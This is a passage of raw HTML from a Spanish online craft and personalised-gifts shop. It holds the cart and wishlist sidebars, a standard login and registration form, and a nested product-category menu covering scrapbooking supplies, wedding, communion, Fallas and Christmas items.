                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Añadiendo">
                    Mi carrito                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_9503b5fc390d7e6fd2ec637c2c30208c_es_ES" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Lista de deseos                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                visto recientemente            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Cerca" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            ¡Qué bueno tenerte de vuelta!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Nombre de usuario o correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Recordar                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Contraseña <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://elbauldeluca.com/my-account-2/lost-password/">¿Perdido?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1d2815227b" /><input type="hidden" name="_wp_http_referer" value="/product/rainbow-dust-purpurina-jewel-purpura/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="INICIAR SESIÓN EN SU CUENTA">INICIAR SESIÓN EN SU CUENTA</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                ¿No es un miembro?                
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Crea una cuenta                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Qué bueno verte aquí!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Dirección de correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                
                    <p class="form-row form-row-wide">
                        Se enviará un enlace para establecer una nueva contraseña a su dirección de correo electrónico.                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://elbauldeluca.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div><p class="form-row wpgdprc-checkbox validate-required" id="wpgdprc_field" data-priority=""><span class="woocommerce-input-wrapper"><label class="checkbox " ><input type="checkbox" name="wpgdprc" id="wpgdprc" value="1" class="input-checkbox "  aria-required="true" /> Al usar este formulario accedes al almacenamiento y gestión de tus datos por parte de esta web. <abbr class="wpgdprc-required required" title="Tienes que aceptar esta casilla.">*</abbr>&nbsp;<span class="required" aria-hidden="true">*</span></label></span></p>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="0b659567a5" /><input type="hidden" name="_wp_http_referer" value="/product/rainbow-dust-purpurina-jewel-purpura/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="CONFIGURAR TU CUENTA">CONFIGURAR TU CUENTA</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                ¿Ya tienes una cuenta?                
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Firme aquí                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                            <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                        </svg>
                    </a>
                </div>

                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categorías            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-502 cat-item-manualidades-y-scrap root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" title="Manualidades y Scrap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Manualidades y Scrap</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-550 cat-item-adhesivos-y-pegamento"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" title="Adhesivos y pegamento" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Adhesivos y pegamento</a></li>
<li class="nasa-tax-item cat-item cat-item-627 cat-item-encuadernado"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" title="Encuadernado" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Encuadernado</a></li>
<li class="nasa-tax-item cat-item cat-item-505 cat-item-maquinas-de-corte-y-herramientas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" title="Maquinas de corte y herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Maquinas de corte y herramientas</a></li>
<li class="nasa-tax-item cat-item cat-item-513 cat-item-papeles-scrap-cartulinas-kraft cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" title="Papeles scrap, cartulinas, kraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papeles scrap, cartulinas, kraft</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-629 cat-item-amelie-prayer-orita"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" title="Amelie Prayer - Orita" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amelie Prayer - Orita</a></li>
<li class="nasa-tax-item cat-item cat-item-799 cat-item-anita-y-su-mundo"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" title="Anita y su mundo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Anita y su mundo</a></li>
<li class="nasa-tax-item cat-item cat-item-727 cat-item-basic-grey"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" title="Basic Grey" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Basic Grey</a></li>
<li class="nasa-tax-item cat-item cat-item-622 cat-item-cartoncillo-contracolado-para-encuadernar"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" title="Cartoncillo contracolado para encuadernar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cartoncillo contracolado para encuadernar</a></li>
<li class="nasa-tax-item cat-item cat-item-575 cat-item-dayka"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" title="Dayka" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dayka</a></li>
<li class="nasa-tax-item cat-item cat-item-1006 cat-item-dcwv"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" title="DCWV" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">DCWV</a></li>
<li class="nasa-tax-item cat-item cat-item-899 cat-item-dovekraft"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" title="Dovekraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dovekraft</a></li>
<li class="nasa-tax-item cat-item cat-item-834 cat-item-el-altillo-de-los-duendes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" title="El altillo de los duendes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">El altillo de los duendes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-835 cat-item-aromas-del-bosque"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/aromas-del-bosque/" title="Aromas del Bosque" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Aromas del Bosque</a></li>
<li class="nasa-tax-item cat-item cat-item-854 cat-item-ellas-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellas-celebran-su-comunion/" title="Ellas celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellas celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-859 cat-item-ellos-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellos-celebran-su-comunion/" title="Ellos celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellos celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-861 cat-item-la-ilusion-de-la-espera"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/la-ilusion-de-la-espera/" title="La ilusión de la espera" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">La ilusión de la espera</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-891 cat-item-grace-taylor"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" title="Grace Taylor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Grace Taylor</a></li>
<li class="nasa-tax-item cat-item cat-item-788 cat-item-mintopia"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" title="Mintopia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mintopia</a></li>
<li class="nasa-tax-item cat-item cat-item-760 cat-item-otros-papeles"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" title="Otros papeles" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros papeles</a></li>
<li class="nasa-tax-item cat-item cat-item-905 cat-item-simply-creative"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/simply-creative/" title="Simply Creative" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Simply Creative</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-810 cat-item-sellos-acrilicos-y-soportes"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/sellos-acrilicos-y-soportes/" title="Sellos acrílicos y soportes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sellos acrílicos y soportes</a></li>
<li class="nasa-tax-item cat-item cat-item-879 cat-item-tintas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/tintas/" title="Tintas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tintas</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-523 cat-item-productos-personalizados root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos personalizados</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-524 cat-item-eventos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" title="Eventos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eventos</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1456 cat-item-bautizos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" title="Bautizos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bautizos</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2042 cat-item-libros-de-firmas-bautizo"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/libros-de-firmas-bautizo/" title="Libros de firmas Bautizo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros de firmas Bautizo</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-525 cat-item-bodas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" title="Bodas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bodas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2041 cat-item-ceremonia"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremonia/" title="Ceremonia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremonia</a></li>
<li class="nasa-tax-item cat-item cat-item-2030 cat-item-ceremoniante"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" title="Ceremoniante" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremoniante</a></li>
<li class="nasa-tax-item cat-item cat-item-2029 cat-item-damas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" title="Damas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Damas</a></li>
<li class="nasa-tax-item cat-item cat-item-1809 cat-item-decoracion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" title="Decoración" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Decoración</a></li>
<li class="nasa-tax-item cat-item cat-item-2027 cat-item-despedida"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" title="Despedida" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Despedida</a></li>
<li class="nasa-tax-item cat-item cat-item-2033 cat-item-detalles-invitados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" title="Detalles invitados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Detalles invitados</a></li>
<li class="nasa-tax-item cat-item cat-item-2031 cat-item-los-siguientes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" title="Los siguientes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Los siguientes</a></li>
<li class="nasa-tax-item cat-item cat-item-1935 cat-item-regalos-novios"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" title="Novios" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Novios</a></li>
<li class="nasa-tax-item cat-item cat-item-2024 cat-item-regalos-padres"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" title="Regalos padres" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos padres</a></li>
<li class="nasa-tax-item cat-item cat-item-2032 cat-item-regalos-para-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" title="Regalos para embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1793 cat-item-seating-plan"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" title="Seating plan" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Seating plan</a></li>
<li class="nasa-tax-item cat-item cat-item-1810 cat-item-tarta-y-porta-alianzas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" title="tarta y porta alianzas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">tarta y porta alianzas</a></li>
<li class="nasa-tax-item cat-item cat-item-2028 cat-item-testigos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" title="Testigos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Testigos</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-619 cat-item-comuniones cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" title="Comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Comuniones</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2043 cat-item-libro-de-firmas-comunion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/libro-de-firmas-comunion/" title="Libro de firmas comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libro de firmas comunión</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1108 cat-item-fallas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" title="Fallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fallas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1816 cat-item-bolsos-y-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" title="Bolsos y mochilas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y mochilas</a></li>
<li class="nasa-tax-item cat-item cat-item-1814 cat-item-cajas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" title="Cajas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas</a></li>
<li class="nasa-tax-item cat-item cat-item-1815 cat-item-camisetas-y-sudaderas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" title="Camisetas y sudaderas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Camisetas y sudaderas</a></li>
<li class="nasa-tax-item cat-item cat-item-1120 cat-item-regalos-para-falleras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" title="Regalos para falleras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleras</a></li>
<li class="nasa-tax-item cat-item cat-item-1286 cat-item-regalos-para-falleros"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" title="Regalos para falleros" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleros</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-653 cat-item-feliz-feliz-navidad cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" title="Feliz Feliz Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Feliz Feliz Navidad</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1452 cat-item-bolas-y-decoracion-para-el-arbol cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" title="Bolas y decoración para el árbol" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas y decoración para el árbol</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1517 cat-item-bolas-esfericas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" title="Bolas esfericas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas esfericas</a></li>
<li class="nasa-tax-item cat-item cat-item-1518 cat-item-bolas-planas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" title="Bolas planas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas planas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1455 cat-item-otros-regalos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" title="Otros regalos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros regalos</a></li>
<li class="nasa-tax-item cat-item cat-item-1526 cat-item-especial-noche-buena-y-reyes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" title="Productos Especiales Noche Buena y Reyes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Especiales Noche Buena y Reyes</a></li>
<li class="nasa-tax-item cat-item cat-item-1453 cat-item-sacos-y-bolsas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" title="Sacos y bolsas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sacos y bolsas</a></li>
<li class="nasa-tax-item cat-item cat-item-1454 cat-item-tazas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1149 cat-item-nos-vamos-al-cole cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" title="Nos vamos al cole" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nos vamos al cole</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1543 cat-item-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" title="Botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Botellas</a></li>
